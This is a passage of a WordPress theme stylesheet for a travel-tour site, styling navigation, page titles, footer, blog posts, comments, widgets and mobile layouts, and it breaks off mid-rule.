.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-cart {
    float: none;
    display: inline-block;
    margin-top: 0;
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-side .traveltour-main-menu-right-wrap > div:first-child {
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-left .sf-vertical ul.sub-menu {
    text-align: left;
    margin-left: 0;
}

.traveltour-header-side-nav.traveltour-style-right .sf-vertical ul.sub-menu {
    left: auto;
    right: 100%;
    text-align: right;
}

.traveltour-header-side-nav.traveltour-style-right .sf-vertical ul.sub-menu li > a.sf-with-ul:after {
    content: "\f104";
    float: left;
    margin-left: 0;
    margin-right: 18px;
}

.traveltour-header-style-side.traveltour-center-align .traveltour-logo-inner {
    margin-right: auto;
    margin-left: auto;
}

.traveltour-header-style-side.traveltour-right-align .traveltour-logo-inner {
    margin-right: 0;
    margin-left: auto;
}

.traveltour-header-side-nav.traveltour-style-side-toggle {
    text-align: center;
}

.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-logo-inner {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-main-menu-search,
.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-main-menu-cart {
    float: none;
    margin-bottom: 8px;
    padding-left: 0;
    margin-left: 0;
    margin-top: 0;
}

.traveltour-header-side-nav.traveltour-style-side-toggle .traveltour-header-icon {
    padding-bottom: 20px;
    padding-top: 30px;
}

body.admin-bar .traveltour-header-side-nav {
    padding-top: 32px;
}

html.mm-opened body.admin-bar .traveltour-header-side-nav {
    padding-top: 0;
}

/* fixed nav bar */
.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-logo,
.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation,
.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation .sf-menu > li > a {
    transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
    -moz-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
    -o-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
    -webkit-transition: background 300ms, color 300ms, border-color 300ms, padding 200ms;
}

.traveltour-sticky-navigation.traveltour-style-fixed .traveltour-navigation-top {
    transition: top 200ms;
    -moz-transition: top 200ms;
    -o-transition: top 200ms;
    -webkit-transition: top 200ms;
}

.traveltour-sticky-navigation.traveltour-style-fixed.traveltour-animate-fixed-navigation .traveltour-logo-inner img {
    transition: height 200ms;
    -moz-transition: height 200ms;
    -o-transition: height 200ms;
    -webkit-transition: height 200ms;
}

.traveltour-fixed-navigation .traveltour-navigation .traveltour-navigation-slide-bar {
    margin-top: -3px;
}

.traveltour-fixed-navigation.traveltour-style-fixed,
.traveltour-fixed-navigation.traveltour-style-slide {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.traveltour-fixed-navigation.traveltour-style-slide .traveltour-logo-inner img {
    max-height: 35px !important;
    width: auto;
}

body.traveltour-sticky-navigation-no-logo .traveltour-fixed-navigation .traveltour-logo {
    display: none;
}

body.traveltour-sticky-navigation-no-logo .traveltour-mobile-header.traveltour-fixed-navigation .traveltour-logo {
    display: block;
}

body.admin-bar .traveltour-fixed-navigation.traveltour-style-fixed,
body.admin-bar .traveltour-fixed-navigation.traveltour-style-slide {
    margin-top: 32px;
}

@media screen and (max-width: 782px) {
    body.admin-bar .traveltour-fixed-navigation.traveltour-style-slide {
        margin-top: 0;
    }
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-logo {
    padding-top: 20px;
    padding-bottom: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation {
    padding-top: 30px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation .sf-menu > li > a {
    padding-bottom: 25px;
    line-height: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation-top {
    top: 30px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-animate-logo-height .traveltour-logo-inner img {
    height: 55px !important;
    width: auto;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-logo {
    margin-top: -10px;
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation .sf-menu > li > a {
    padding-top: 0;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-splitted-menu .traveltour-navigation-top {
    top: 22px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-plain.traveltour-style-center-logo .traveltour-logo {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-logo {
    padding-top: 20px;
    padding-bottom: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-navigation {
    padding-top: 30px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed .traveltour-navigation .sf-menu > li > a {
    padding-bottom: 25px;
    line-height: 20px;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-animate-logo-height .traveltour-logo-inner img {
    height: 35px !important;
    width: auto;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-logo {
    margin-top: -10px;
    padding-top: 0;
    padding-bottom: 0;
}

.traveltour-animate-fixed-navigation.traveltour-header-style-boxed.traveltour-style-splitted-menu .traveltour-navigation .sf-menu > li > a {
    padding-top: 0;
}

/* page title */
.traveltour-page-title-wrap {
    background-image: url('../images/page-title-background.jpg');
    background-position: center;
    background-size: cover;
    position: relative;
}

.traveltour-page-title-wrap .traveltour-page-title-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.traveltour-page-title-wrap .traveltour-page-title-container {
    position: relative;
}

.traveltour-page-title-wrap .traveltour-page-title {
    text-transform: uppercase;
    letter-spacing: 2px;
}

.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-title {
    font-size: 37px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-caption {
    font-size: 16px;
    margin-top: 13px;
}

.traveltour-page-title-wrap.traveltour-style-small .traveltour-page-title-content {
    padding-top: 93px;
    padding-bottom: 87px;
}

.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-title {
    font-size: 54px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-caption {
    font-size: 19px;
    margin-top: 13px;
}

.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-title-content {
    padding-top: 126px;
    padding-bottom: 116px;
}

.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-title {
    font-size: 75px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-caption {
    font-size: 25px;
    margin-top: 13px;
}

.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-title-content {
    padding-top: 184px;
    padding-bottom: 168px;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-title {
    font-size: 37px;
    margin-bottom: 0;
}

.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption {
    font-size: 16px;
    font-weight: normal;
}

/**
 * 3.0 - Footer
 */

/* footer */
.traveltour-footer-wrapper .traveltour-footer-container {
    overflow: hidden;
}

.traveltour-footer-wrapper .traveltour-widget-title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    margin-bottom: 35px;
}

.traveltour-footer-wrapper .traveltour-widget-title .gdlr-core-flexslider-nav {
    float: right;
    margin-left: 20px;
}

.traveltour-footer-wrapper .widget {
    margin-bottom: 60px;
}

.traveltour-footer-wrapper .widget:last-child {
    margin-bottom: 0;
}

.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column {
    padding-bottom: 1029px;
    margin-bottom: -1020px;
    border-left: 1px;
    border-style: solid;
    border-color: inherit;
    padding-left: 30px;
    padding-right: 30px;
}

.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column:first-child {
    border: none;
}

.traveltour-fixed-footer {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
}

body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper,
body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
    margin-left: auto;
    margin-right: auto;
}

.traveltour-footer-back-to-top-button {
    position: fixed;
    z-index: 9;
    right: 30px;
    bottom: 30px;
    font-size: 18px;
    line-height: 20px;
    width: 45px;
    height: 45px;
    text-align: center;
    padding: 12px;
    cursor: pointer;
    opacity: 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    pointer-events: none;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.traveltour-footer-back-to-top-button.traveltour-scrolled {
    opacity: 1;
    pointer-events: auto;
}

/* copyright */
.traveltour-footer-wrapper {
    padding-top: 70px;
}

.traveltour-copyright-wrapper.traveltour-transparent {
    background: transparent;
}

.traveltour-copyright-container {
    padding-top: 38px;
    padding-bottom: 38px;
}

.traveltour-copyright-text {
    text-transform: none;
    text-align: center;
    font-size: 14px;
    letter-spacing: 1px;
}

.traveltour-copyright-left {
    float: left;
    font-size: 14px;
    letter-spacing: 1px;
}

.traveltour-copyright-right {
    float: right;
    font-size: 14px;
    letter-spacing: 1px;
}

.traveltour-copyright-divider {
    border-top-width: 1px;
    border-top-style: solid;
}

/**
 * 4.0 - Blog
 */

/* single */
.traveltour-single-article-date-wrapper {
    float: left;
    width: 60px;
    border-right-width: 1px;
    border-right-style: solid;
    line-height: 1;
    margin-top: 8px;
    margin-right: 30px;
    padding-right: 20px;
    text-align: center;
}

.traveltour-single-article-date-wrapper .traveltour-single-article-date-day {
    font-size: 27px;
    font-weight: bold;
    margin-bottom: 8px;
    margin-top: -4px;
    letter-spacing: 1px;
    display: block;
}

.traveltour-single-article-date-wrapper .traveltour-single-article-date-month {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: block;
}

.traveltour-single-article {
    padding-bottom: 35px;
}

.traveltour-single-article .traveltour-single-article-content ul,
.traveltour-single-article .traveltour-single-article-content ol {
    line-height: 2;
}

.traveltour-single-article .traveltour-single-article-thumbnail {
    margin-bottom: 42px;
}

.traveltour-single-article .traveltour-single-article-head {
    margin-bottom: 32px;
}

.traveltour-single-article .traveltour-single-article-title {
    font-size: 37px;
    font-weight: 700;
    margin-bottom: 16px;
    letter-spacing: 0.5px;
}

.traveltour-single-article .traveltour-single-article-head-right {
    overflow: hidden;
}

.traveltour-blog-info-wrapper .traveltour-head {
    margin-right: 13px;
    vertical-align: middle;
}

.traveltour-blog-info-wrapper .traveltour-head i {
    font-size: 15px;
}

.traveltour-blog-info-wrapper .traveltour-blog-info {
    display: inline-block;
    margin-right: 25px;
    font-size: 13px;
}

.traveltour-blog-info-wrapper .traveltour-blog-info:last-child {
    margin-right: 0;
}

.traveltour-sticky-banner {
    line-height: 1;
    display: inline-block;
    letter-spacing: 0.5px;
    padding: 18px 20px 17px;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: bold;
    margin-bottom: 22px;
}

.traveltour-sticky-banner i {
    font-size: 12px;
    margin-right: 10px;
}

.traveltour-single-article-thumbnail .traveltour-sticky-banner {
    position: absolute;
    left: 0;
    bottom: 0;
    margin-bottom: 0;
}

body.single-post .traveltour-sidebar-style-none {
    margin-left: auto;
    margin-right: auto;
}

body.blog .traveltour-sidebar-style-none {
    margin-left: auto;
    margin-right: auto;
}

body.blog .traveltour-single-article {
    padding-bottom: 60px;
}

.traveltour-archive-taxonomy-description {
    margin-bottom: 60px;
}

/* single post format */
.traveltour-blog-aside-format .traveltour-single-article-content {
    font-size: 18px;
    font-style: italic;
    padding: 50px 60px 40px;
}

.traveltour-blog-aside-format .traveltour-excerpt-read-more {
    display: none;
}

.traveltour-blog-quote-format .traveltour-single-article-content {
    padding: 50px 45px 40px;
    position: relative;
}

.traveltour-blog-quote-format .traveltour-blog-quote-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-size: cover;
    background-position: center;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.traveltour-blog-quote-format .traveltour-blog-quote {
    float: left;
    font-size: 120px;
    margin-top: -10px;
    line-height: 1;
    margin-right: 35px;
    position: relative;
}

.traveltour-blog-quote-format .traveltour-blog-content-wrap {
    overflow: hidden;
    position: relative;
}

.traveltour-blog-quote-format .traveltour-blog-quote-content {
    font-size: 18px;
    font-style: italic;
}

.traveltour-blog-quote-format .traveltour-blog-quote-author {
    font-size: 16px;
    font-style: italic;
    margin-bottom: 20px;
    font-weight: bold;
}

.traveltour-blog-quote-format .traveltour-blog-quote-author:before {
    content: "-";
    margin-right: 2px;
}

.traveltour-blog-quote-format .traveltour-excerpt-read-more {
    display: none;
}

.traveltour-blog-quote-format blockquote,
.traveltour-blog-quote-format q {
    background: transparent;
    border: none;
    padding: 0;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 18px;
}

.traveltour-blog-link-format .traveltour-blog-icon-link {
    font-size: 23px;
    float: left;
    margin-right: 30px;
    margin-top: 5px;
}

.traveltour-blog-link-format .traveltour-blog-content-wrap {
    overflow: hidden;
}

.traveltour-blog-link-format .traveltour-blog-title {
    font-size: 20px;
    text-transform: none;
    letter-spacing: 0;
    margin-bottom: 9px;
}

.traveltour-blog-link-format .traveltour-blog-content {
    font-size: 14px;
    margin-bottom: 0;
}

.traveltour-blog-link-format .traveltour-excerpt-read-more {
    display: none;
}

/* single social share */
.traveltour-single-social-share {
    padding-top: 10px;
    padding-bottom: 48px;
}

/* single author */
.traveltour-single-author {
    text-align: center;
    margin-bottom: 55px;
    margin-top: 41px;
    border-top-width: 1px;
    border-top-style: solid;
}

.traveltour-single-author .traveltour-single-author-wrap {
    max-width: 80%;
    margin: -41px auto 0;
}

.traveltour-single-author .traveltour-single-author-avartar {
    max-width: 80px;
    margin: 0 auto 37px;
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-single-author .traveltour-single-author-caption {
    font-size: 14px;
    font-style: italic;
    margin-bottom: 9px;
    letter-spacing: 0.5px;
}

.traveltour-single-author .traveltour-single-author-title {
    font-size: 26px;
    margin-bottom: 22px;
}

/* single navigation */
.traveltour-single-nav-area {
    border-top: 1px;
    border-bottom: 1px;
    border-style: solid;
    padding: 33px 0;
    margin-bottom: 55px;
}

.traveltour-single-nav i {
    font-size: 25px;
}

.traveltour-single-nav .traveltour-text {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
}

.traveltour-single-nav-left {
    float: left;
}

.traveltour-single-nav-left i {
    margin-right: 15px;
    vertical-align: middle;
}

.traveltour-single-nav-right {
    float: right;
}

.traveltour-single-nav-right i {
    margin-left: 15px;
    vertical-align: middle;
}

/* comment area */
.traveltour-comments-area .traveltour-comments-title {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 55px;
}

.traveltour-comments-area ol.comment-list {
    list-style: none;
    margin-bottom: 55px;
    margin-left: 0;
}

.traveltour-comments-area ol.comment-list ol {
    margin-left: 50px;
    list-style: none;
}

.traveltour-comments-area .comment-article {
    padding-bottom: 20px;
    margin-bottom: 40px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.traveltour-comments-area .comment-avatar {
    max-width: 80px;
    margin-right: 35px;
    float: left;
    overflow: hidden;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.traveltour-comments-area .comment-avatar img {
    display: block;
}

.traveltour-comments-area .comment-meta {
    position: relative;
    margin-bottom: 20px;
}

.traveltour-comments-area .comment-author {
    font-size: 19px;
    font-weight: bold;
    margin-bottom: 5px;
}

.traveltour-comments-area .comment-body {
    overflow: hidden;
}

.traveltour-comments-area .comment-time {
    font-size: 14px;
    font-style: italic;
}

.traveltour-comments-area .comment-reply {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1.5px;
    position: absolute;
    right: 0;
    top: 4px;
}

.traveltour-comments-area .comment-respond {
    padding: 60px 55px 40px;
    margin-bottom: 55px;
}

.traveltour-comments-area ol.comment-list .comment-respond {
    margin-top: 55px;
}

.traveltour-comments-area .comment-reply-title {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    margin-bottom: 40px;
}

.traveltour-comments-area .comment-reply-title small {
    margin-left: 10px;
}

.traveltour-comments-area textarea {
    width: 100%;
    padding: 18px 22px;
    font-size: 15px;
    display: block;
    border-width: 1px 1px 2px 1px;
    border-style: solid;
    margin: 0;
    margin-bottom: 14px;
}

.traveltour-comments-area input[type="text"] {
    width: 100%;
    display: block;
    border-width: 1px 1px 2px 1px;
    border-style: solid;
    padding: 16px 22px;
    margin-bottom: 14px;
}

.traveltour-comments-area input[type="text"]:focus,
.traveltour-comments-area textarea:focus {
    outline: none;
}

.traveltour-comments-area .traveltour-comment-form-author {
    width: 50%;
    padding-right: 7px;
    float: left;
}

.traveltour-comments-area .traveltour-comment-form-email {
    width: 50%;
    padding-left: 7px;
    float: left;
}

.traveltour-comments-area .form-submit {
    text-align: center;
    padding-top: 14px;
}

/* blog title */
.traveltour-blog-title-wrap {
    background-image: url('../images/page-title-background.jpg');
    background-position: center;
    position: relative;
    background-size: cover;
    overflow: hidden;
}

.traveltour-blog-title-wrap .traveltour-blog-title-container {
    position: relative;
}

.traveltour-blog-title-wrap .traveltour-blog-title-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.traveltour-blog-title-wrap.traveltour-feature-image .traveltour-blog-title-top-overlay {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    height: 450px;
    opacity: 1;
    background: url("../images/blog-title-top-gradient.png") center top repeat-x;
}

.traveltour-blog-title-wrap.traveltour-feature-image .traveltour-blog-title-bottom-overlay {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    height: 400px;
    opacity: 1;
    background: url("../images/blog-title-gradient.png") center bottom repeat-x;
}

.traveltour-blog-title-wrap.traveltour-style-small .traveltour-blog-title-content {
    padding-top: 93px;
    padding-bottom: 87px;
}

.traveltour-blog-title-wrap.traveltour-style-large .traveltour-blog-title-content {
    padding-top: 184px;
    padding-bottom: 168px;
}

.traveltour-blog-title-wrap .traveltour-single-article-title {
    font-size: 50px;
    font-weight: 700;
    margin-bottom: 0;
    margin-top: 7px;
    letter-spacing: 0.5px;
}

.traveltour-blog-title-wrap .traveltour-single-article-head-right {
    overflow: hidden;
}

.traveltour-blog-title-wrap .traveltour-single-article-date-wrapper {
    margin-top: 11px;
}

/* 404 */
.traveltour-not-found-wrap {
    text-align: center;
    position: relative;
}

.traveltour-not-found-wrap .traveltour-not-found-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0.27;
    filter: alpha(opacity=27);
    background-position: center;
    background-size: cover;
    background-image: url('../images/404-background.jpg');
}

.traveltour-not-found-wrap .traveltour-not-found-content {
    position: relative;
    padding: 60px 0 65px;
}

.traveltour-not-found-wrap .traveltour-not-found-head {
    font-size: 150px;
    line-height: 1;
    margin-bottom: 40px;
}

.traveltour-not-found-wrap .traveltour-not-found-title {
    font-size: 35px;
    line-height: 1;
    font-weight: 800;
    text-transform: uppercase;
    margin-bottom: 14px;
}

.traveltour-not-found-wrap .traveltour-not-found-caption {
    font-size: 18px;
}

.traveltour-not-found-wrap .traveltour-not-found-back-to-home a {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.traveltour-not-found-wrap form.search-form {
    max-width: 430px;
    margin: 58px auto 0;
    position: relative;
    margin-bottom: 13px;
}

.traveltour-not-found-wrap form.search-form input.search-field {
    font-size: 15px;
    width: 100%;
    border: none;
    padding: 22px 60px 22px 25px;
    height: 64px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.traveltour-not-found-wrap form.search-form input.search-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 64px;
    height: 64px;
    opacity: 0;
    filter: alpha(opacity=0);
}

.traveltour-not-found-wrap form.search-form .traveltour-top-search-submit {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -15px;
    font-size: 18px;
}

body.search .traveltour-not-found-wrap .traveltour-not-found-head {
    font-size: 100px;
    text-transform: uppercase;
    margin-bottom: 18px;
}

body.search .traveltour-not-found-wrap form.search-form {
    margin-top: 50px;
}

/* Not Found */
body.search .traveltour-not-found-wrap {
    background-color: #bd584e;
}

body.search .traveltour-not-found-wrap .traveltour-not-found-caption {
    color: #ffe6e4;
}

/**
 * 5.0 - Widget
 */

/* sidebar */
.traveltour-sidebar-area .traveltour-widget {
    margin-bottom: 50px;
}

.traveltour-sidebar-area .traveltour-widget-title {
    font-size: 16px;
    text-transform: none;
    font-weight: 700;
    letter-spacing: 0;
    position: relative;
    margin-bottom: 28px;
    overflow: hidden;
}

.traveltour-sidebar-area .traveltour-widget-title .gdlr-core-flexslider-nav {
    float: right;
    margin-left: 20px;
}

.traveltour-sidebar-area .traveltour-widget-head-text {
    display: block;
    float: left;
    margin-right: 28px;
}

.traveltour-sidebar-area .traveltour-widget-head-divider {
    display: block;
    border-top-width: 1px;
    border-top-style: solid;
    overflow: hidden;
    margin-top: 6px;
}

/* list */
.widget_rss .rss-widget-icon {
    margin-right: 10px;
    margin-top: -3px;
}

.widget_product_categories ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul,
.widget_meta ul, .widget_pages ul, .widget_recent_comments ul,
.widget_recent_entries ul, .widget_rss ul {
    position: relative;
    list-style: none;
    margin-left: 0;
}

.widget_product_categories ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li,
.widget_meta ul li, .widget_pages ul li, .widget_recent_comments ul li,
.widget_recent_entries ul li, .widget_rss ul li {
    font-size: 14px;
    margin-bottom: 13px;
    padding-left: 0;
    margin-top: 13px;
    line-height: 20px;
    padding-bottom: 15px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.widget_product_categories ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul,
.widget_meta ul ul, .widget_pages ul ul, .widget_recent_comments ul ul,
.widget_recent_entries ul ul, .widget_rss ul ul {
    margin-top: 20px;
    margin-bottom: 0;
}

.widget_product_categories ul ul li,
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li,
.widget_meta ul ul li, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li,
.widget_recent_entries ul ul li, .widget_rss ul ul li {
    border-top-width: 1px;
    border-top-style: solid;
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
    padding-top: 15px;
    margin-top: 15px;
}

/* search widget */
.widget_search form {
    display: block;
    position: relative;
}

.widget_search form:after {
    content: "\f002";
    font-family: "fontAwesome";
    font-size: 14px;
    line-height: 14px;
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -7px;
}

.widget_search label .screen-reader-text {
    display: none;
}

.widget_search .search-form input.search-field {
    font-size: 13px;
    line-height: 17px;
    height: 51px;
    border-width: 1px;
    border-style: solid;
    width: 100%;
    padding: 16px 20px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.widget_search input.search-field:focus {
    outline: none;
}

.widget_search input.search-submit {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 51px;
    padding: 0;
    opacity: 0;
    filter: alpha(opacity=0);
}

/* tag cloud */
.tagcloud {
    zoom: 1;
}

.tagcloud:after {
    content: " ";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

.tagcloud a {
    font-size: 12px !important;
    text-transform: none;
    font-weight: 500;
    float: left;
    padding: 10px 18px 10px;
    border-width: 1px;
    border-style: solid;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* calendar */
.widget_calendar table {
    width: 100%;
    margin-bottom: 0;
}

.widget_calendar table thead th {
    font-size: 13px;
    font-weight: bold;
    padding: 10px 0;
}

.widget_calendar table tbody td {
    text-align: center;
    padding: 10px 0;
}

.widget_calendar table tfoot td {
    text-align: center;
    padding: 10px 0;
}

.widget_calendar caption {
    font-size: 14px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1px;
}

/* table */
table {
    width: 100%;
    text-align: center;
    border-spacing: 2px;
    border-collapse: separate;
    margin-bottom: 20px;
}

table tr td {
    padding: 15px 0;
}

table tr th {
    padding: 13px 0;
    font-size: 16px;
    font-weight: normal;
}

/* for goodlayer core plugin */
body.traveltour-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap {
    margin-left: -50px;
}

body.traveltour-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap {
    margin-right: -50px;
}

/**
 * 6.0 - Responsive
 */
.traveltour-mobile-header-wrap {
    display: none;
}

.traveltour-mobile-header-wrap .traveltour-main-menu-search {
    margin-top: -3px;
}

.traveltour-mobile-header-wrap .traveltour-mobile-menu {
    margin-left: 20px;
}

.traveltour-mobile-header {
    padding-top: 15px;
    padding-bottom: 15px;
    z-index: 9999;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.traveltour-mobile-header.traveltour-fixed-navigation {
    display: none;
}

.traveltour-mobile-header .traveltour-mobile-header-container {
    position: relative;
}

.traveltour-mobile-header .traveltour-logo {
    padding: 0 15px;
}

.traveltour-mobile-header .traveltour-logo-inner {
    line-height: 45px;
    margin-right: 80px;
}

.traveltour-mobile-header .traveltour-logo-inner img {
    vertical-align: middle;
    width: auto;
}







/*--- tablet ---*/
@media only screen and (max-width: 1140px) {
    html .widget_product_search input[type="search"]#woocommerce-product-search-field {
        width: 100%;
        margin-bottom: 10px;
    }

    body .traveltour-navigation .sf-menu > li {
        padding-left: 12px;
        padding-right: 12px;
    }
}

@media only screen and (max-width: 999px) {

    body {
        width: 100%;
        overflow-x: hidden;
    }

    body.traveltour-boxed div.traveltour-body-wrapper {
        margin-top: 0;
        margin-bottom: 0;
    }

    .traveltour-bullet-anchor {
        display: none;
    }

    /* remove header */
    .traveltour-top-bar {
        display: none;
    }

    .traveltour-header-wrap.traveltour-header-style-plain,
    .traveltour-header-wrap.traveltour-header-style-bar, .traveltour-navigation-bar-wrap,
    .traveltour-header-background-transparent, .traveltour-header-boxed-wrap, .traveltour-header-side-nav,
    .traveltour-header-transparent-substitute, .traveltour-sticky-navigation {
        display: none !important;
    }

    .traveltour-mobile-header-wrap {
        display: block;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar {
        display: block;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar {
        font-size: 13px;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar-left,
    .traveltour-mobile-header-wrap .traveltour-top-bar-right {
        padding-top: 0;
        padding-bottom: 0;
    }

    .traveltour-mobile-header.traveltour-fixed-navigation {
        display: block;
    }

    .traveltour-sticky-menu-placeholder {
        display: none !important;
    }

    body .traveltour-header-side-content.traveltour-style-left {
        margin-left: 0;
    }

    body .traveltour-header-side-content.traveltour-style-right {
        margin-right: 0;
    }

    body.single-product.woocommerce div.product form.cart {
        float: none;
        margin-bottom: 30px;
        width: auto;
        margin-right: 0;
    }

    body.single-product.woocommerce div.product .product_meta {
        margin-top: 0;
    }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px) {
    body.traveltour-body-front .traveltour-container {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    body.traveltour-body-front .gdlr-core-container {
        max-width: 500px;
        padding-left: 15px;
        padding-right: 15px;
    }

    .traveltour-column-10, .traveltour-column-12, .traveltour-column-15, .traveltour-column-20,
    .traveltour-column-24, .traveltour-column-30, .traveltour-column-36, .traveltour-column-40,
    .traveltour-column-45, .traveltour-column-48, .traveltour-column-50, .traveltour-column-60 {
        width: 100%;
    }

    /*.travel-tour-hide-on-mobile {
        display: none;
    }*/
    .traveltour-mobile-header-wrap .traveltour-top-bar-right {
        margin-bottom: 0 !important;
        margin-top: 10px;
        display: inline-block;
        width: 100%;
    }

    /* header */
    .traveltour-top-bar-right-text {
        display: block;
        float: none;
        margin-bottom: 10px;
    }

    .traveltour-mobile-header-wrap .traveltour-top-bar-left,
    .traveltour-mobile-header-wrap .traveltour-top-bar-right {
        float: none;
        text-align: center;
        margin-bottom: 11px;
        font-size: 11px;
        padding-left: 0;
        padding-right: 0;
    }

    .traveltour-top-bar-right .tourmaster-user-top-bar {
        float: none;
        display: inline-block;
        margin-left: 15px;
        margin-right: 15px;
    }

    .traveltour-top-bar-right .tourmaster-user-top-bar-nav {
        right: 0;
        left: 0;
        margin: 0 auto;
    }

    .traveltour-top-bar-right-social {
        float: none;
        display: inline-block;
        margin-left: 15px;
        margin-right: 15px;
    }

    .traveltour-body .traveltour-top-bar a:first-child {
        margin-left: 0;
    }

    .traveltour-page-title-wrap .traveltour-page-title-content {
        padding-top: 60px !important;
        padding-bottom: 50px !important;
    }

    .traveltour-blog-title-wrap .traveltour-blog-title-content {
        padding-top: 60px !important;
        padding-bottom: 50px !important;
    }

    .traveltour-single-article-date-wrapper {
        display: none;
    }

    .traveltour-overlay-menu-content ul.menu > li {
